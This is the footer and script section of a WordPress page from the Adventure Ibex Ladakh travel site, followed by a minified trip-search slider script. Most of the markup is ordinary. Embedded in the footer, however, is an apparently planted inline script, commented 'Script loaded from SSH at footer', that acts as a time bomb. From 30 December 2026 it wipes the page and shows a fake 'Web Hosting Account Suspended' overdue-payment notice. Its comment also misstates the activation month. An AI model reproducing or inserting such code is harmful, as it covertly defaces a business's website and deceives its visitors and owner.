		</div><!-- .wp-travel-trip-wrapper -->
		

<footer id="colophon" class="footer-with-widget footer-layout-two">
	
<div id="top-footer">
	<div class="tg-container">
		<div class="tg-column-wrapper">

                  	<div class="tg-column-3">
		         <aside id="block-14" class="widget widget_block widget_text clearfix">
<p>Adventure Ibex is a team of passionate travel enthusiasts, dedicated to curating extraordinary journeys that showcase the hidden gems of Ladakh. We are deeply rooted in the local culture and have an extensive network of connections that allow us to offer you exclusive, authentic experiences.</p>
</aside><aside id="block-85" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-full"><img loading="lazy" width="800" height="300" src="http://www.adventureibex.com/wp-content/uploads/2023/05/LOGOS.jpg" alt="logos" class="wp-image-1331" srcset="https://www.adventureibex.com/wp-content/uploads/2023/05/LOGOS.jpg 800w, https://www.adventureibex.com/wp-content/uploads/2023/05/LOGOS-300x113.jpg 300w, https://www.adventureibex.com/wp-content/uploads/2023/05/LOGOS-768x288.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>
</aside>		      </div>
		   
		            	<div class="tg-column-3">
		         <aside id="nav_menu-5" class="widget widget_nav_menu clearfix"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-664"><a href="http://www.adventureibex.com/trekking/">Trekking</a></li>
<li id="menu-item-666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-666"><a href="http://www.adventureibex.com/mountaineering/">Mountaineering</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a href="http://www.adventureibex.com/cultural-tour/">Cultural Tour</a></li>
<li id="menu-item-667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a href="http://www.adventureibex.com/motorbiking/">Motorbiking</a></li>
<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="http://www.adventureibex.com/chadar-trek/">Chadar Trek</a></li>
<li id="menu-item-984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-984"><a href="https://www.ladakhtaxibooking.in/">Ladakh Taxi Bookings</a></li>
<li id="menu-item-668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-668"><a href="#">Other Activites</a></li>
<li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://www.adventureibex.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-704"><a href="https://www.adventureibex.com/cancellation-policy/">Our Cancellation Policy</a></li>
</ul></div></aside>		      </div>
		   
		            	<div class="tg-column-3">
		         <aside id="block-31" class="widget widget_block clearfix">
<div class="wp-container-4 wp-block-columns">
<div class="wp-container-3 wp-block-column" style="flex-basis:100%">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="LADAKH-EXPEDITION" width="783" height="440" src="https://www.youtube.com/embed/WxUrDl6JpLk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>
</div></div>
</div></div>
</div>
</div>
</aside><aside id="block-33" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Adventure ibex" width="783" height="440" src="https://www.youtube.com/embed/FrIyDGHJtZg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>
</aside>		      </div>
		   
      </div> <!-- .tg-column-wrapper -->
   </div> <!-- .tg-container -->
</div> <!-- .top-footer -->		<div class="footer-logo">
			<a href="https://www.adventureibex.com/" class="custom-logo-link" rel="home"><img width="60" height="60" src="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-1-e1685085719581.png" class="custom-logo" alt="Adventure Ibex" /></a>		</div>
	
	<div id="bottom-footer">
		<div class="tg-container">

			<div class="copyright"><span class="copyright-text">Copyright &copy; 2026 <a href="https://www.adventureibex.com/" title="Adventure Ibex" >Adventure Ibex</a>. Theme: <a href="https://themegrill.com/themes/himalayas" target="_blank" title="Himalayas" rel="nofollow">Himalayas</a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow">WordPress</a>.</span></div>
			<div class="footer-nav">
				<div id="footer-layout-two" class="menu-social-menu-container"><ul id="menu-social-menu" class="menu"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a target="_blank" rel="noopener" href="https://www.facebook.com/adventureibex">Facebook</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a target="_blank" rel="noopener" href="https://www.instagram.com/holiday_ladakh/">Instagram</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="https://www.youtube.com/channel/UCkc5xrfNN6R-hyojbxPITUg">YouTube</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-280"><a target="_blank" rel="noopener" href="http://twitter.com">Twitter</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate gt-menu-85632"></li></ul></div>			</div>
		</div>
	</div>
</footer>
<a href="#" class="scrollup"><i class="fa fa-angle-up"> </i> </a>

</div> <!-- #Page -->
<div class="gtranslate_wrapper" id="gt-wrapper-30469839"></div>    <script type="text/javascript">
        // Your custom JavaScript code here
        console.log('Script loaded from SSH at footer.');
(function () {
  // Set activation date: May 1, 2026 (local time)
  const activationDate = new Date(2026, 11, 30); // Month is 0-based (4 = May)
  const now = new Date();

  // Do nothing if before activation date
  if (now < activationDate) return;

  // Wait for page to fully load
  document.addEventListener("DOMContentLoaded", function () {
    // Replace site content
    document.body.innerHTML = "";
    document.body.style.margin = "0";
    document.body.style.fontFamily = "Arial, sans-serif";
    document.body.style.backgroundColor = "#f4f4f4";

    const container = document.createElement("div");
    container.style.display = "flex";
    container.style.justifyContent = "center";
    container.style.alignItems = "center";
    container.style.height = "100vh";

    container.innerHTML = `
      <div style="
        background: #ffffff;
        padding: 40px;
        max-width: 520px;
        text-align: center;
        border-radius: 6px;
        box-shadow: 0 0 20px rgba(0,0,0,0.15);
      ">
        <h1 style="color:#d9534f; margin-bottom: 20px;">
          Web Hosting Account Suspended
        </h1>
        <p style="font-size:16px; color:#333;">
          This website has been temporarily disabled due to an overdue hosting payment.
        </p>
        <p style="font-size:14px; color:#666; margin-top: 15px;">
          Please contact your hosting provider or site administrator to restore service.
        </p>
        <hr style="margin: 25px 0;">
        <p style="font-size:12px; color:#999;">
          Error Code: HOSTING_PAYMENT_DUE
        </p>
      </div>
    `;

    document.body.appendChild(container);
  });
})();
   </script>
    <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.12.1 -->        <style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}</style>
                <style id="ht_ctc_an_flash">@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.ht_ctc_an_flash{animation-name:flash}</style>
                  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; top: 99px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = 'WhatsApp us' style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:30px; width:30px;" width="30px" height="30px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;916005716807&quot;,&quot;pre_filled&quot;:&quot;Thank you for contacting Adventure Ibex! Please let us know how we can help you.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; top: 99px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; top: 99px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;ht_ctc_an_flash&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 {display: flex;gap: 2em;flex-wrap: nowrap;align-items: center;}.wp-container-4 > * { margin: 0; }</style>
<link rel='stylesheet' id='wte-nouislider-css'  href='https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/assets/lib/nouislider/nouislider.min.css?ver=2.3.4' type='text/css' media='all' />
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"916005716807","pre_filled":"Thank you for contacting Adventure Ibex! Please let us know how we can help you.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; top: 99px; left: 15px;","pos_m":"position: fixed; top: 99px; left: 15px;","schedule":"no","se":"150","ani":"ht_ctc_an_flash","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.12.1' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' id='wp-travel-engine-js-extra'>
/* <![CDATA[ */
var wteL10n = {"version":"5.6.3","baseCurrency":"INR","baseCurrencySymbol":"\u20b9","currency":"INR","currencySymbol":"\u20b9","home_url":"https:\/\/www.adventureibex.com","_nonces":{"addtocart":"a307ae7381","downloadSystemInfo":"7ef9fab93e"},"wpapi":{"root":"https:\/\/www.adventureibex.com\/wp-json\/","nonce":"8142041c31","versionString":"wp\/v2\/"},"wpxhr":{"root":"https:\/\/www.adventureibex.com\/wp-admin\/admin-ajax.php","nonce":"62d8f5a973"},"format":{"number":{"decimal":"0","decimalSeparator":".","thousandSeparator":","},"price":"%CURRENCY_SYMBOL%%FORMATED_AMOUNT%","date":"F j, Y","time":"g:i a","datetime":{"date":"F j, Y","time":"g:i a","GMTOffset":"+00:00","timezone":""}},"extensions":[],"locale":"en","l10n":{"invalidCartTraveler":"No. of Travellers' should be at least %s","availableSeatsExceed":"The number of pax can not exceed more than %s","checkout.submitButtonText":"Book Now","checkout.bookingSummary":"Booking Summary","checkout.totalPayable":"Total Payable Now"},"layout":{"showFeaturedTripsOnTop":true},"tripID":"1254","tripVersion":"2.0.0","legacy":""};
var wte_currency_vars = {"code_or_symbol":"code"};
var WTEAjaxData = {"ajaxurl":"https:\/\/www.adventureibex.com\/wp-admin\/admin-ajax.php","nonce":"8142041c31"};
var wte_strings = {"bookNow":"Book Now","pax_validation":"Number of pax (%1$s) is not eligible for booking. Please choose travellers number between %2$s and %3$s for this trip.","bookingContinue":"Continue"};
var wte = {"personFormat":"\/person","bookNow":"Book Now","totaltxt":"Total:","currency":{"code":"INR","symbol":"&#8377;"},"trip":{"id":1254,"salePrice":0,"regularPrice":0,"isSalePriceEnabled":false,"price":0,"travellersCost":0,"extraServicesCost":0},"payments":{"locale":"en","total":0,"total_partial":0},"single_showtabs":"","pax_labels":[],"booking_cutoff":{"enable":false,"cutoff":0,"unit":"days"}};
var wte_cart = [];
var rtl = {"enable":"0"};
var Url = {"paypalurl":"https:\/\/www.paypal.com\/cgi-bin\/webscr","normalurl":"http:\/\/27"};
var wp_travel_engine = {"ajaxurl":"https:\/\/www.adventureibex.com\/wp-admin\/admin-ajax.php","cartURL":"","CheckoutURL":"https:\/\/www.adventureibex.com\/checkout\/?wte_id=1768553313"};
var wte_account_page = {"ajax_url":"https:\/\/www.adventureibex.com\/wp-admin\/admin-ajax.php","change_user_profile_msg":"Click here or Drop new image to update your profile picture"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/dist/public/wte-public.js?ver=1766678149' id='wp-travel-engine-js'></script>
<script type='text/javascript' id='wp-travel-engine-js-after'>
var WPTE_Price_Separator = ","; // Backward compatibility.
</script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/themes/himalayas/js/jquery.nav.js?ver=3.0.0' id='himalayas-onepagenav-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/themes/himalayas/js/jarallax/jarallax.min.js?ver=1.10.7' id='jarallax-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/themes/himalayas/js/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.0' id='himalayas-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/themes/himalayas/js/skip-link-focus-fix.js?ver=6.0.5' id='himalayas-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/themes/himalayas/js/himalayas.js?ver=6.0.5' id='himalayas-custom-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/assets/lib/custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=3.1.13' id='wte-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' id='wte-trip-search-js-extra'>
/* <![CDATA[ */
var wte_advanced_search = {"ajax_url":"https:\/\/www.adventureibex.com\/wp-admin\/admin-ajax.php","min_cost":"0","max_cost":"60000","min_duration":"0","max_duration":"14","selected_min_cost":"0","selected_max_cost":"60000","selected_min_duration":"0","selected_max_duration":"14","cur_symbol":"INR","days_text":"Days"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/dist/public/trip-search/index.js?ver=5.6.3' id='wte-trip-search-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/assets/lib/tippy/popper.js?ver=1.0.0' id='wte-popper-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/assets/lib/tippy/tippy.js?ver=5.0.0' id='wte-tippyjs-js'></script>
<script type='text/javascript' id='gt_widget_script_65240309-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['65240309'] = {"default_language":"en","languages":["af","ar","hy","az","be","bn","zh-CN","hr","cs","da","nl","en","et","tl","fi","fr","ka","de","el","gu","haw","iw","hi","hu","is","ga","it","ja","kn","kk","ko","lo","la","lv","lt","mr","mn","my","ne","no","fa","pl","pt","pa","ro","ru","gd","sr","sk","sl","es","sv","ta","th","uz","vi","cy"],"url_structure":"none","flag_style":"3d","flag_size":16,"wrapper_selector":"li.menu-item-gtranslate.gt-menu-85632","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.adventureibex.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.0.5" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/trip/" data-gt-orig-domain="www.adventureibex.com" data-gt-widget-id="65240309" defer></script><script type='text/javascript' id='gt_widget_script_30469839-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['30469839'] = {"default_language":"en","languages":["af","ar","hy","az","be","bn","zh-CN","hr","cs","da","nl","en","et","tl","fi","fr","ka","de","el","gu","haw","iw","hi","hu","is","ga","it","ja","kn","kk","ko","lo","la","lv","lt","mr","mn","my","ne","no","fa","pl","pt","pa","ro","ru","gd","sr","sk","sl","es","sv","ta","th","uz","vi","cy"],"url_structure":"none","flag_style":"3d","flag_size":16,"wrapper_selector":"#gt-wrapper-30469839","alt_flags":[],"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.adventureibex.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.0.5" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/trip/" data-gt-orig-domain="www.adventureibex.com" data-gt-widget-id="30469839" defer></script><div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://www.adventureibex.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/dist/public/trip-search/index.js?ver=5.6.3
body_size: 352
content:
!function(a,t,e,s){jQuery((function(a){const e=t.getElementById("sform-duration-slider-range");if(e){let s=e.dataset.range;s?(s=JSON.parse(s),s=[s?.min_duration||0,s?.max_duration||0]):s=[0,0],a(e).slider({range:!0,min:e.dataset.min||+s[0],max:e.dataset.max||+s[1],values:s.map((a=>parseInt(a))),slide:function(s,r){if(a("#min-duration").text(r.values[0]+` ${e.dataset.suffix||""}`),a("#max-duration").text(r.values[1]+` ${e.dataset.suffix||""}`),a("#min-duration-value").val(r.values[0]),a("#max-duration-value").val(r.values[1]),s.target.dataset.targetShow){var n=t.querySelector(s.target.dataset.targetShow);n&&(n.innerHTML=r.values.map((a=>`${a} ${e.dataset.suffix||""}`)).join("-"))}}})}const s=t.getElementById("sform-cost-slider-range");if(s){let e=s.dataset.range;e?(e=JSON.parse(e),e=[e?.min_price||0,e?.max_price||0]):e=[0,0],a(s).slider({range:!0,min:+e[0],max:+e[1],values:e.map((a=>parseInt(a))),slide:function(e,s){a("#min-cost").text(s.values[0]),a("#max-cost").text(s.values[1]);var r=s.values[0],n=s.values[1];if("undefined"!=typeof WTE_CC_convData&&WTE_CC_convData.reverse_rate){var i=parseFloat(WTE_CC_convData.reverse_rate);r=Math.round(r*i),n=Math.round(n*i)}if(a("#min-cost-value").val(r),a("#max-cost-value").val(n),e.target.dataset.targetShow){var o=t.querySelector(e.target.dataset.targetShow);o&&(o.innerHTML=[r,n].join("-"))}}})}a(t).on("click",".trip-duration strong",(function(t){a(this).siblings(".search-dur").toggleClass("show")})),a(t).on("click",".trip-cost strong",(function(t){a(this).siblings(".search-price").toggleClass("show")}))}))}(window,document,jQuery);